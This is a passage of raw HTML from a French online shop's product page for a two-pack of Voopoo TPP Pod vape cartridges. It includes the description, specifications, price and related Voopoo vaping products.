ot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2b3fec3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b3fec3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-458f7e7" data-id="458f7e7" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6a40990 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a40990" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-caeeadb" data-id="caeeadb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-22b5275 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="22b5275" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.narguiluxe.com">Accueil</a>&nbsp;&#47;&nbsp;<a href="https://www.narguiluxe.com/categorie-produit/vape/">VAPE</a>&nbsp;&#47;&nbsp;<a href="https://www.narguiluxe.com/categorie-produit/vape/resistances/">Résistances</a>&nbsp;&#47;&nbsp;Cartouche TPP Pod Voopoo (x2)</nav>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1064836 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1064836" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;background_motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;background_motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-55e7523" data-id="55e7523" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-95776f5 elementor-widget elementor-widget-woocommerce-product-images" data-id="95776f5" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.narguiluxe.com/wp-content/uploads/2023/12/Cartouche-TPP-Pod-Voopoo-100x100.jpg" data-thumb-alt="Cartouche TPP Pod Voopoo (x2)" data-thumb-srcset="https://www.narguiluxe.com/wp-content/uploads/2023/12/Cartouche-TPP-Pod-Voopoo-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2023/12/Cartouche-TPP-Pod-Voopoo-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2023/12/Cartouche-TPP-Pod-Voopoo-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2023/12/Cartouche-TPP-Pod-Voopoo-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2023/12/Cartouche-TPP-Pod-Voopoo-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2023/12/Cartouche-TPP-Pod-Voopoo.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.narguiluxe.com/wp-content/uploads/2023/12/Cartouche-TPP-Pod-Voopoo.jpg"><img  width="600" height="600" src="https://www.narguiluxe.com/wp-content/uploads/2023/12/Cartouche-TPP-Pod-Voopoo-600x600.jpg" class="wp-post-image" alt="Cartouche TPP Pod Voopoo (x2)" data-caption="Cartouche TPP Pod Voopoo (x2)" data-src="https://www.narguiluxe.com/wp-content/uploads/2023/12/Cartouche-TPP-Pod-Voopoo.jpg" data-large_image="https://www.narguiluxe.com/wp-content/uploads/2023/12/Cartouche-TPP-Pod-Voopoo.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://www.narguiluxe.com/wp-content/uploads/2023/12/Cartouche-TPP-Pod-Voopoo-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2023/12/Cartouche-TPP-Pod-Voopoo-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2023/12/Cartouche-TPP-Pod-Voopoo-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2023/12/Cartouche-TPP-Pod-Voopoo-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2023/12/Cartouche-TPP-Pod-Voopoo-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2023/12/Cartouche-TPP-Pod-Voopoo.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3e2543f" data-id="3e2543f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-753637b bdt-ss-btns-view-icon-text bdt-ss-btns-style-flat bdt-ss-btns-shape-square bdt-ss-btns-color-original elementor-widget elementor-widget-bdt-social-share" data-id="753637b" data-element_type="widget" data-widget_type="bdt-social-share.default">
				<div class="elementor-widget-container">
							<div class="bdt-social-share bdt-ep-grid">
							<div class="bdt-social-share-item bdt-ep-grid-item">
					<div class="bdt-ss-btn bdt-ss-facebook" data-social="facebook">
													<span class="bdt-ss-icon">
								<i class="ep-icon-facebook"></i>
							</span>
																			<div class="bdt-social-share-text">
																	<span class="bdt-social-share-title">
										Facebook									</span>
																							</div>
											</div>
				</div>
								<div class="bdt-social-share-item bdt-ep-grid-item">
					<div class="bdt-ss-btn bdt-ss-linkedin" data-social="linkedin">
													<span class="bdt-ss-icon">
								<i class="ep-icon-linkedin"></i>
							</span>
																			<div class="bdt-social-share-text">
																	<span class="bdt-social-share-title">
										Linkedin									</span>
																							</div>
											</div>
				</div>
								<div class="bdt-social-share-item bdt-ep-grid-item">
					<div class="bdt-ss-btn bdt-ss-twitter" data-social="twitter">
													<span class="bdt-ss-icon">
								<i class="ep-icon-twitter"></i>
							</span>
																			<div class="bdt-social-share-text">
																	<span class="bdt-social-share-title">
										Twitter									</span>
																							</div>
											</div>
				</div>
								<div class="bdt-social-share-item bdt-ep-grid-item">
					<div class="bdt-ss-btn bdt-ss-pinterest" data-social="pinterest">
													<span class="bdt-ss-icon">
								<i class="ep-icon-pinterest"></i>
							</span>
																			<div class="bdt-social-share-text">
																	<span class="bdt-social-share-title">
										Pinterest									</span>
																							</div>
											</div>
				</div>
						</div>

		
						</div>
				</div>
				<div class="elementor-element elementor-element-5411323 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="5411323" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Cartouche TPP Pod Voopoo (x2)</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-a44e1f0 elementor-widget elementor-widget-woocommerce-product-short-description" data-id="a44e1f0" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-details__short-description">
	<p class="h3 text-uppercase"><strong>Pack de 2 Cartouches pour le kit Drag X Plus de chez Voopoo !</strong></p>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-26d5f3a elementor-widget elementor-widget-woocommerce-product-price" data-id="26d5f3a" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><span class="woocommerce-Price-amount amount"><bdi>7,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-75f707e elementor-add-to-cart--align-left e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="75f707e" data-element_type="widget" id="quantite" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
			
	
	<form class="cart" action="https://www.narguiluxe.com/shop/vape/resistances/cartouche-tpp-pod-voopoo-x2/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6971cb31d2124">quantité de Cartouche TPP Pod Voopoo (x2)</label>
	<input
		type="number"
				id="quantity_6971cb31d2124"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Quantité de produits"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="52014" class="single_add_to_cart_button button alt">Ajouter au panier</button>

			</form>

	
		</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-78c4825" data-id="78c4825" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a120695 elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="a120695" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-truck"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							LIVRAISON GRATUITE						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						A partir de 60€ d’achat en point relais					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e5ed4a7 elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="e5ed4a7" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="far fa-comments"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							SERVICE CLIENTS						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Toujours à  votre écoute pour vous servir !					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-40c7500 elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="40c7500" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-lock"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							PAIEMENT SÉCURISÉ						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Avec Paypal et CB, achetez en toute confiance					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ac17508 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ac17508" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-adc3b15" data-id="adc3b15" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-46f9139 elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="46f9139" data-element_type="widget" data-widget_type="woocommerce-product-data-tabs.default">
				<div class="elementor-widget-container">
					
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Informations complémentaires					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Avis (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<p><strong>L’avis de NarguiLuxe.COM sur la Cartouche TPP Pod Voopoo (x2).</strong></p>
<h2><strong>Retrouvez dès maintenant dans la boutique NARGUILUXE la Cartouche TPP Pod Voopoo (x2)</strong><strong>.</strong></h2>
<p>&nbsp;</p>
<p>Explorez le duo de cartouches TPP Pod, une création novatrice de la marque VOOPOO, spécialement conçues pour être utilisées avec le kit Drag X Plus.</p>
<p>Cette cartouche spacieuse a une capacité généreuse de 5,5 ml, vous offrant ainsi la possibilité de savourer pleinement vos e-liquides préférés, qu&rsquo;ils soient gourmands, fruités, classiques ou mentholés.</p>
<p>La cartouche TPP Pod de VOOPOO se distingue par sa robustesse et sa durabilité, garantissant une expérience de vapotage optimale.</p>
<p>Elle est compatible avec les résistances TPP DM1 et DM2, ce qui en fait un incontournable pour tous les passionnés de pods désirant bénéficier d&rsquo;une production de vapeur maximale et d&rsquo;une restitution fidèle des saveurs.</p>
<p>Il est essentiel de noter que ces cartouches sont vendues sans résistance.</p>
<p>Ne laissez pas passer l&rsquo;opportunité de découvrir les performances exceptionnelles de la Cartouche TPP Pod de Voopoo et procurez vous dès maintenant votre pack de 2 cartouches !</p>
<p>&nbsp;</p>
<h4><strong>Caractéristiques Techniques :</strong></h4>
<ul>
<li><strong>Contenance:</strong> 5,5ml.</li>
<li>Spécifiquement conçues pour la cigarette électronique Drag X Plus.</li>
<li>Ces Cartouches sont vendues en pack de 2</li>
<li>Vendues sans résistances</li>
</ul>
<p>&nbsp;</p>
<p>Visitez notre boutique de vente en ligne pour découvrir d’autres belles surprises.</p>
<p>Retrouvez tous vos accessoires au meilleur prix sur www.NarguiLuxe.com</p>
<p>Aussi sur NarguiLuxe.COM, la qualité et la satisfaction de nos clients sont nos priorités!</p>
<p>Retrouvez <a href="https://www.narguiluxe.com/categorie-produit/vape/resistances/"><strong>les autres cartouches disponibles </strong></a>chez NARGUILUXE!</p>
<div>
<p>Suivez Narguiluxe sur <a href="https://www.tiktok.com/@narguiluxe_salon_de_pro"><strong>TikTok</strong>,</a> sur <a href="http://instagram.com/narguiluxe13"><strong>Instagram,</strong> </a>sur <strong><a href="https://www.facebook.com/optitsalonais13/?locale=fr_FR">Facebook</a></strong> et même sur <strong><a href="https://www.youtube.com/channel/UChOg2INw1cMGb3b-lX5qz0w">Youtube</a>!</strong></p>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				

<table class="woocommerce-product-attributes shop_attributes" aria-label="Détails du produit">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Poids</th>
			<td class="woocommerce-product-attributes-item__value">0,1 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">6 &times; 1 &times; 4 cm</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Avis		</h2>

					<p class="woocommerce-noreviews">Il n’y a pas encore d’avis.</p>
			</div>

			<p class="woocommerce-verification-required">Seuls les clients connectés ayant acheté ce produit ont la possibilité de laisser un avis.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-536dd62 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="536dd62" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c250845" data-id="c250845" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a870758 elementor-widget elementor-widget-heading" data-id="a870758" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Ces produits peuvent aussi vous intéresser...</div>				</div>
				</div>
				<div class="elementor-element elementor-element-9c22756 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-jet-woo-products" data-id="9c22756" data-element_type="widget" data-settings="{&quot;columns_mobile&quot;:&quot;2&quot;,&quot;columns&quot;:4}" data-widget_type="jet-woo-products.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-woo-products jet-woo-builder"><div class="jet-woo-products jet-woo-products--preset-3 col-row  jet-equal-cols" data-mobile-hover="" >
<div class="jet-woo-products__item jet-woo-builder-product" data-product-id="31537">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.narguiluxe.com/shop/vape/resistances/resistance-tpp-voopoo-pack-de-3/"><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" class="attachment-full size-full" alt="RÉSISTANCE TPP VOOPOO (PACK DE 3)" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2021/09/resistance-tpp-voopoo-pack-de-3.jpg" /><noscript><img loading="lazy" width="800" height="800" src="https://www.narguiluxe.com/wp-content/uploads/2021/09/resistance-tpp-voopoo-pack-de-3.jpg" class="attachment-full size-full" alt="RÉSISTANCE TPP VOOPOO (PACK DE 3)" /></noscript></a>
	<div class="jet-woo-product-img-overlay"></div>

	
	</div></div>

<div class="jet-woo-products__item-content">
	<h4 class="jet-woo-product-title"><a href="https://www.narguiluxe.com/shop/vape/resistances/resistance-tpp-voopoo-pack-de-3/">RÉSISTANCE TPP VOOPOO (PACK DE 3)</a></h4>
<div class="jet-woo-product-price">
	<span class="price"><span class="woocommerce-Price-amount amount">9,90<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
</div>
	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.narguiluxe.com/shop/vape/resistances/resistance-tpp-voopoo-pack-de-3/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_31537" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="31537" data-product_sku="ResistanceTPPVoopoox3" aria-label="Sélectionner les options pour &ldquo;RÉSISTANCE TPP VOOPOO (PACK DE 3)&rdquo;" rel="nofollow">Choix des options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_31537" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
</div>
		<div class="jet-woo-products-cqw-wrapper cqw-horizontal-view">
					</div>
	</div>
</div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product" data-product-id="31495">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.narguiluxe.com/shop/vape/cigarettes-electroniques/box-drag-x-plus-pro-voopoo/"><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" class="attachment-full size-full" alt="BOX DRAG X PLUS PRO VOOPOO" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2021/09/box-drag-x-plus-pro-voopoo.jpg" /><noscript><img loading="lazy" width="800" height="800" src="https://www.narguiluxe.com/wp-content/uploads/2021/09/box-drag-x-plus-pro-voopoo.jpg" class="attachment-full size-full" alt="BOX DRAG X PLUS PRO VOOPOO" /></noscript></a>
	<div class="jet-woo-product-img-overlay"></div>

	
	</div></div>

<div class="jet-woo-products__item-content">
	<h4 class="jet-woo-product-title"><a href="https://www.narguiluxe.com/shop/vape/cigarettes-electroniques/box-drag-x-plus-pro-voopoo/">BOX DRAG X PLUS PRO VOOPOO</a></h4>
<div class="jet-woo-product-price">
	<span class="price"><span class="woocommerce-Price-amount amount">38,90<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
</div>
	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.narguiluxe.com/shop/vape/cigarettes-electroniques/box-drag-x-plus-pro-voopoo/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_31495" data-quantity="1" class="button product_type_variable" data-product_id="31495" data-product_sku="BoxDragXPlus" aria-label="Sélectionner les options pour &ldquo;BOX DRAG X PLUS PRO VOOPOO&rdquo;" rel="nofollow">Choix des options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_31495" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
</div>
		<div class="jet-woo-products-cqw-wrapper cqw-horizontal-view">
					</div>
	</div>
</div>	</div>

	</div></div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-8268d7d elementor-hidden-mobile elementor-widget elementor-widget-jet-woo-products" data-id="8268d7d" data-element_type="widget" data-settings="{&quot;columns&quot;:&quot;4&quot;,&quot;columns_mobile&quot;:&quot;2&quot;}" data-widget_type="jet-woo-products.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-woo-products jet-woo-builder"><div class="jet-woo-products jet-woo-products--preset-3 col-row  jet-equal-cols" data-mobile-hover="" >
<div class="jet-woo-products__item jet-woo-builder-product" data-product-id="31537">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.narguiluxe.com/shop/vape/resistances/resistance-tpp-voopoo-pack-de-3/"><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" class="attachment-full size-full" alt="RÉSISTANCE TPP VOOPOO (PACK DE 3)" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2021/09/resistance-tpp-voopoo-pack-de-3.jpg" /><noscript><img loading="lazy" width="800" height="800" src="https://www.narguiluxe.com/wp-content/uploads/2021/09/resistance-tpp-voopoo-pack-de-3.jpg" class="attachment-full size-full" alt="RÉSISTANCE TPP VOOPOO (PACK DE 3)" /></noscript></a>
	<div class="jet-woo-product-img-overlay"></div>

	
	</div></div>

<div class="jet-woo-products__item-content">
	<h4 class="jet-woo-product-title"><a href="https://www.narguiluxe.com/shop/vape/resistances/resistance-tpp-voopoo-pack-de-3/">RÉSISTANCE TPP VOOPOO (PACK DE 3)</a></h4>
<div class="jet-woo-product-price">
	<span class="price"><span class="woocommerce-Price-amount amount">9,90<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
</div>
	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.narguiluxe.com/shop/vape/resistances/resistance-tpp-voopoo-pack-de-3/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_31537" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="31537" data-product_sku="ResistanceTPPVoopoox3" aria-label="Sélectionner les options pour &ldquo;RÉSISTANCE TPP VOOPOO (PACK DE 3)&rdquo;" rel="nofollow">Choix des options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_31537" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
</div>
		<div class="jet-woo-products-cqw-wrapper cqw-horizontal-view">
					</div>
	</div>
</div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product" data-product-id="31495">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.narguiluxe.com/shop/vape/cigarettes-electroniques/box-drag-x-plus-pro-voopoo/"><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" class="attachment-full size-full" alt="BOX DRAG X PLUS PRO VOOPOO" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2021/09/box-drag-x-plus-pro-voopoo.jpg" /><noscript><img loading="lazy" width="800" height="800" src="https://www.narguiluxe.com/wp-content/uploads/2021/09/box-drag-x-plus-pro-voopoo.jpg" class="attachment-full size-full" alt="BOX DRAG X PLUS PRO VOOPOO" /></noscript></a>
	<div class="jet-woo-product-img-overlay"></div>

	
	</div></div>

<div class="jet-woo-products__item-content">
	<h4 class="jet-woo-product-title"><a href="https://www.narguiluxe.com/shop/vape/cigarettes-electroniques/box-drag-x-plus-pro-voopoo/">BOX DRAG X PLUS PRO VOOPOO</a></h4>
<div class="jet-woo-product-price">
	<span class="price"><span class="woocommerce-Price-amount amount">38,90<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
</div>
	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.narguiluxe.com/shop/vape/cigarettes-electroniques/box-drag-x-plus-pro-voopoo/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_31495" data-quantity="1" class="button product_type_variable" data-product_id="31495" data-product_sku="BoxDragXPlus" aria-label="Sélectionner les options pour &ldquo;BOX DRAG X PLUS PRO VOOPOO&rdquo;" rel="nofollow">Choix des options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_31495" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
</div>
		<div class="jet-woo-products-cqw-wrapper cqw-horizontal-view">
					</div>
	</div>
</div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product" data-product-id="27449">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.narguiluxe.com/shop/non-classe/kit-drag-x-plus-100w-voopoo/"><img width="458" height="458" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20458%20458'%3E%3C/svg%3E" class="attachment-full size-full" alt="KIT DRAG X PLUS 100W VOOPOO" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2021/02/kit-drag-x-plus-100w-voopoo.jpg" /><noscript><img loading="lazy" width="458" height="458" src="https://www.narguiluxe.com/wp-content/uploads/2021/02/kit-drag-x-plus-100w-voopoo.jpg" class="attachment-full size-full" alt="KIT DRAG X PLUS 100W VOOPOO" /></noscript></a>
	<div class="jet-woo-product-img-overlay"></div>

	
	</div></div>

<div class="jet-woo-products__item-content">
	<h4 class="jet-woo-product-title"><a href="https://www.narguiluxe.com/shop/non-classe/kit-drag-x-plus-100w-voopoo/">KIT DRAG X PLUS 100W VOOPOO</a></h4>
<div class="jet-woo-product-price">
	<span class="price"><span class="woocommerce-Price-amount amount">56,90<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
</div>
	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.narguiluxe.com/shop/non-classe/kit-drag-x-plus-100w-voopoo/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_27449" data-quantity="1" class="button product_type_variable" data-product_id="27449" data-product_sku="DragXPlus" aria-label="Sélectionner les options pour &ldquo;KIT DRAG X PLUS 100W VOOPOO&rdquo;" rel="nofollow">Choix des options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_27449" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
</div>
		<div class="jet-woo-products-cqw-wrapper cqw-horizontal-view">
					</div>
	</div>
</div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product" data-product-id="27078">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.narguiluxe.com/shop/vape/cigarettes-electroniques/drag-x-pod-voopoo/"><img width="458" height="458" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20458%20458'%3E%3C/svg%3E" class="attachment-full size-full" alt="Drag X Pod Voopoo Retro" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2021/02/dragX-retro.jpg" /><noscript><img loading="lazy" width="458" height="458" src="https://www.narguiluxe.com/wp-content/uploads/2021/02/dragX-retro.jpg" class="attachment-full size-full" alt="Drag X Pod Voopoo Retro" /></noscript></a>
	<div class="jet-woo-product-img-overlay"></div>

	
	</div></div>

<div class="jet-woo-products__item-content">
	<h4 class="jet-woo-product-title"><a href="https://www.narguiluxe.com/shop/vape/cigarettes-electroniques/drag-x-pod-voopoo/">Drag X Pod Voopoo</a></h4>
<div class="jet-woo-product-price">
	<span class="price"><span class="woocommerce-Price-amount amount">39,90<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
</div>
	<div class="hovered-content">
		
<div class="jet-woo-product-button">
